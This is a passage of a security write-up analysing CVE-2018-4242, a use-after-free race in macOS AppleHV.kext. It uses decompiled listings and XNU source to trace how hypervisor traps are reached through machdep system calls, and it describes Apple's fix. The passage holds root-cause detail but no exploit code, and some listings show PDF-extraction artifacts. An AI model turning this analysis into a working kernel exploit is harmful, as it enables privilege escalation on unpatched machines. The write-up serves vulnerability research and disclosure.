17 memcpy(v4, &hv_vmx_vm_t::vcpu_if_config, 0x58uLL);
18 result = 0LL;
19 }
20 }
21 }
22 return result;
23 }
```
#### Listing 11: hv vmx vm t::method dispatch function

But if you stick to explore the functions of AppleHV.kext you will find there are many functions named with TRAP. Trap functions usually mean system call in XNU as almost all Mach system calls end with trap.

- <sup>1</sup> ~\$ nm *−*gU /System/Library/Extensions/AppleHV.kext/Contents/MacOS/AppleHV | cut *−*d' ' *−* f3 | c++filt | grep *−*i trap
- 2 hv vmx vm t:: TRAP hv map(hv vmx vm t\*, hv vm map item t\*)
- $\frac{1}{3}$  hv vmx vm t::TRAP hv unmap(hv vmx vm t\*, hv vm map item t\*)
- 4 hv\_vmx\_vm\_t::TRAP\_hv\_protect(hv\_vmx\_vm\_t\*, hv\_vm\_map\_item\_t\*)
- <sup>5</sup> hv\_vmx\_vm\_t::TRAP\_hv\_sync\_tsc(hv\_vmx\_vm\_t\*, unsigned long long)
- 6 hv\_vmx\_vm\_t::TRAP\_hv\_interrupt(hv\_vmx\_vm\_t\*)
- 7 hv\_vmx\_vm\_t::TRAP\_hv\_destroy\_vm(hv\_vmx\_vm\_t\*)
- 8 hv\_vmx\_vm\_t::TRAP\_hv\_set\_tunable(hv\_vmx\_vm\_t\*, hv\_tunable\_item\_t\*)
- <sup>9</sup> hv\_vmx\_vm\_t::traps
- 10 hv vmx vm t::get traps(int (\* const\*\*)(void\*, unsigned long long), unsigned int\*)
- 11 hv\_vmx\_vcpu\_t::TRAP\_hv\_destroy\_vcpu(hv\_vmx\_vcpu\_t\*)
- 12 hv\_vmx\_vcpu\_t::TRAP\_hv\_vmx\_vcpu\_run(hv\_vmx\_vcpu\_t\*)
- <sup>13</sup> hv\_vmx\_vcpu\_t::TRAP\_hv\_vmx\_vcpu\_read\_vmcs(hv\_vmx\_vcpu\_t\*, unsigned int)
- 14 hv\_vmx\_vcpu\_t::TRAP\_hv\_vmx\_vcpu\_invalidate\_tlb(hv\_vmx\_vcpu\_t\*)
- 15 hv vmx vcpu<sup>t</sup>::TRAP\_hv\_vmx vcpu\_set apic\_address(hv\_vmx\_vcpu\_t\*, unsigned long long)
- <sup>16</sup> hv\_vmx\_vcpu\_t::TRAP\_hv\_vmx\_vcpu\_enable\_native\_msr(hv\_vmx\_vcpu\_t\*, unsigned int)
- 17 hv vmx vcpu t:: TRAP hv vmx vcpu disable native msr(hv vmx vcpu t\*, unsigned int)

<sup>18</sup> hv vmx vcpu t::traps

19 hv vmx vcpu t::get traps(int (\* const\*\*)(void\*, unsigned long long), unsigned int\*)

- 20 AppleHV::enable traps(bool)
- <sup>21</sup> hv\_vm\_t::get\_traps(unsigned int, int (\* const\*\*)(void\*, unsigned long long), unsigned  $\bar{i}$ nt\*)
- <sup>22</sup> hv\_vcpu\_t::get\_traps(unsigned int, int (\* const\*\*)(void\*, unsigned long long), unsigned  $int*)$

#### Listing 12: TRAP functions

Let's see the AppleHV::enable\_traps function first.

```
1 // AppleHV.kext
 2 int64 usercall AppleHV::enable traps@<rax>(AppleHV *this@<rdi>, unsigned int *a2@<
      rcx>, unsigned int *a3@<rbx>, char a4@<sil>)
3 {
4 unsigned int *v4; // rcx<br>5 signed int64 v5; // rc:
 5 signed int64 v5; // rcx6 unsigned int v7; // [rsp+0h] [rbp−30h]
7 int (__cdecl **v8)(void *, unsigned __int64); // [rsp+Ch] [rbp−24h]
    8 int (__cdecl **v9)(void *, unsigned __int64); // [rsp+1Ch] [rbp−14h]
9
10 if ( a4 )
11 {
12 a3 = w7;13 hv_vm_t::get_traps(
\frac{14}{\text{(hv\_vm\_t \star) \&strut s} \text{stru\_20}.\text{segname}[2],<br>
\frac{15}{\text{u} \cdot \text{s} \cdot \text{s} \cdot \text{cm} \cdot \text{cm} \cdot \text{cm}}(unsigned _{\text{int64}}) &v7,
16 (int (\text{cdecl} *const **)(void *, unsigned \text{int}64))&v8,<br>17 a2);
        a2);
18 hv vcpu t::get traps (
19 (hv_vcpu_t *) & stru_20.segname[2],<br>
20 (unsigned int64) & v8 + 4,
21 (int (_cdecl *const **)(void *, unsigned _int64))&v9,<br>
v4; v4);
         v4);
23 if ( (unsigned int)hv_set_traps(0LL, \star(_QWORD \star)&v7, (unsigned int)v8) )
      \{25 LODWORD(a3) = 0;v5 = 113LL;
27 return (unsigned int) a3;
28 }
29 if ( (unsigned int)hv_set_traps(
30 1LL,
31 \star(int ( cdecl \star\star)(void \star, unsigned _int64))((char \star)&v8 +
       4),
32 (unsigned int)v9) )
33 \qquad \qquad10DWORD(a3) = 0;35 hv release traps(0LL);
v5 = 121LL;37 goto LABEL 8;
38 }
39 }
40 else
41 {
42 hv release traps(0LL);
43 hv release traps(1LL);
4\,445 LOBYTE (a3) = 1;46 return (unsigned int)a3;
47 }
```
Listing 13: AppleHV::enable\_traps function

hv\_vm\_t::get\_traps function returns an array contains trap functions named with hv\_vmx\_vm\_t::TRAP\_hv\_\* and hv\_vcpu\_t::get\_traps returns an array contains trap functions named with hv\_vmx\_vcpu\_t::TRAP\_hv\_\*(Shown in Listing 12). Then hv\_set\_traps function install these traps for user.

```
1 // osfmk/kern/hv_support.c
 2 / * register a list of trap handlers for the hv * trap syscalls */
 3 kern return t hv set traps(hv_trap_type_t trap_type, const hv_trap_t *traps, unsigned
       trap_count) {
 4 hv trap table t *trap_table = &hv_trap_table[trap_type]; /* (a) Reference for
       hv trap_table \star/
 5 kern return t kr = KERN FAILURE;
 6
7 lck mtx lock(hv support lck mtx);
8 if (trap_table<sup>-</sup>>trap_count == 0) {<br>trap table->traps = traps;
9 trap_table<sup>_</sup>>traps = traps;<br>10 0SMemorvBarrier();
           10 OSMemoryBarrier();
11 trap_table<sup>-</sup>>trap_count = trap_count;<br>12 kr = KERN SUCCESS;
           kr = KERN SUCCESS;
13 }
14 lck mtx unlock(hv support lck mtx);
15
16 return kr;
17 }
18 /* dispatch hv_task_trap/hv_thread_trap syscalls to trap handlers,
19 fail for invalid index or absence of trap handlers, trap handler is
20 responsible for validating targets \star/
21 #define HV_TRAP_DISPATCH(type, index, target, argument) \
22 (( probable(intex < hv trap table[type].trap count))
<sup>23</sup> ? hv trap table[type].traps[index](target, argument) \
<sup>24</sup> : KERN INVALID ARGUMENT)
25
26 kern_return_t hv_task_trap(uint64_t index, uint64_t arg) {
27 return HV_TRAP_DISPATCH(HV_TASK_TRAP, index, hv_get_task_target(), arg); /* (b)
       Reference for hv trap table \star/
28 }
29
30 kern return t hv thread trap(uint64 t index, uint64 t arg) {
\overline{N} return HV_TRAP_DISPATCH(HV_THREAD_TRAP, index, hv_get_thread_target(), arg);
32 }
33
34 // osfmk/i386/machdep_call.c
35 const machdep call t machdep call table64[] = {
36 MACHDEP_CALL_ROUTINE64(hv_task_trap, 2), /* (c) Reference for hv_task_trap and
       hv thread trap \star/37 MACHDEP CALL ROUTINE64 (hv thread trap, 2),
3839 };
40
41 // osfmk/i386/bsd_i386.c
42 void machdep_syscall64(x86_saved_state_t *state) {<br>43 int trapno;
      int trapno;
44 const machdep_call_t *entry;<br>x86 saved state64 t *reqs;
     x86 saved state64 t *regs;
4647 assert(is saved state64(state));
48 regs = saved state64(state);
49
50 trapno = (int)(regs−>rax & SYSCALL_NUMBER_MASK);
51
52 DEBUG KPRINT SYSCALL MDEP("machdep syscall64: trapno=%d\n", trapno);
53
```

```
54 if (trapno < 0 || trapno >= machdep call count) {
55 regs−>rax = (unsigned int)kern_invalid(NULL);
56
57 thread exception return();
58 / * NOTREACHED */
     \overline{y}60 entry = &machdep call table64[trapno]; /* (d) Reference for machdep call table64
     \star/61
62 switch (entry−>nargs) {
        case 0:
64 regs−>rax = (*entry−>routine.args_0)();
            break;
66 case 1:
67 regs−>rax = (*entry−>routine.args64_1)(regs−>rdi);
           break:
69 case 2:
70 regs−>rax = (*entry−>routine.args64_2)(regs−>rdi, regs−>rsi);
            71 break;
72 default:
73 panic("machdep syscall64: too many args");
74 }
75 ...
76 }
```
# Listing 14: Setup traps

Follow the references of  $(a)$ ,  $(b)$ ,  $(c)$  and  $(d)$  we will end in function machdep\_syscall64 which we already seen in Table 1. This is the entrance of machdep system call. Now it's clearer that we can trap into AppleHV.kext through ordinary system call easily.

# **3.2 Vulnerability**

Keep in mind that now we have two ways to access AppleHV and AppleHV-Client. One is IOKit family interfaces and the other is machdep system calls.

```
1 _int64 _fastcall hv_vmx_vm_t::TRAP_hv_destroy_vm(hv_vmx_vm_t *this, hv_vmx_vm_t *a2)
2 \left| \right|3 unsigned int v2; // er14
4
5 if ( this )
6 {
7 IOLockLock(*((_QWORD *)this + 16), a2); // -----> (a) Hold the lock<br>if (*((_DWORD *)this + 16) <= 0)
\text{if } (\star((\text{LWORD } \star) \text{ this } + 16) \leq 0)\{v^2 = 0:
11 hv set task target (OLL);
12 IOLockUnlock(*((_QWORD *)this + 16));
     \}14 else
15 {
16 IOLockUnlock(*((_QWORD *)this + 16));<br>
y2 = -85377023;
17 v2 = −85377023;
     \overline{\phantom{a}}19 }
20 else
21 {
22 v2 = −85377018;
```

```
23 }
24 return v2;
25 }
```
#### Listing 15: hv\_vmx\_vm\_t::TRAP\_hv\_destroy\_vm

Trap hv\_vmx\_vm\_t::TRAP\_hv\_destroy\_vm is for destroying the object of registered target of hv\_vmx\_t which is created upon start of AppleHV-Clent. But this hv\_vmx\_t object may be freed after the entrance of this trap. When user call IOServiceClose and the kernel will call the asynchronous AppleHVClient::free via IOService::terminateWorker since there does not exist reference of AppleHVClient. AppleHVClient::free will call hv\_vmx\_vm\_t::free to free the memory of hv\_vmx\_t.

```
1 void fastcall hv vmx vm t::free(hv vmx vm t *this)
 2<sup>1</sup>3 hv vmx vm t *v1; // rbx
       int64 v2; // rdi5
v1 = \text{this};\star ((_BYTE *)this + 28) = 0;<br>a \text{v2} = \star (( OWORD *)this + 16
\begin{array}{lll} \n\text{8} & \nabla 2 = \star \left( \begin{array}{c} 0 \text{WORD} \end{array} \star \right) \text{this} + 16; \quad \text{9} & \text{if} \n\begin{array}{c} 0 & \text{if} \n\end{array} \left( \begin{array}{c} 0 \end{array} \right) & \text{if} \n\end{array}if ( v2 )
10 IOLockFree(v2); // -----→ (b) Free the lock<br>11 v3 = *(( QWORD *)v1 + 7);
11 v3 = \star ((\_QWORD \star) v1 + 7);<br>12 if (v3)if ( v3 )13 IOFreeAligned(v3, 256LL);
14 \cdots15 }
```
#### Listing 16: hv\_vmx\_vm\_t::free function

The UaF happens When one thread retrives hv\_vmx\_t and steps into (a) in Listing 15 via machdep system call just after the other thread's executing of (b) in Listing 16 via IOService::terminateWorker.

#### **3.3 Fixing**

Apple removes all code of AppleHVClient, but adds a trap hv vmx vm t::TASK \_TRAP\_vm\_create. This trap is used for creating hv\_vmx\_t objects which AppleHVClient did so there cannot be two ways to operate the objects in AppleHV.

# **4 Conclusion**

In this write-up, we talked about the 4 classes of system calls in XNU and made a detailed introduction to MIG system. Also we made a brief dicussion of IOKit subsystem which powers all the drivers on iOS/macOS. Last but not least, we analyzed the CVE-2018-4242 vulnerability and fixing.

3.3 Fixing 17